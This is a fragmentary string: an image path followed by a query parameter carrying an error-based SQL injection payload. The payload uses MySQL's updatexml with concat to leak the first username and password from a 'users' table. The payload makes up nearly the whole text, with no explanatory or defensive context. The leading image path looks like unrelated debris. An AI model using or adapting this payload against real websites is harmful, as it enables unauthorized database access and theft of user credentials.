?sort=-1' and updatexml(1,concat(0x7e,(select concat_ws(username,':',password) from users limit 0,1),0x7e),1) --+
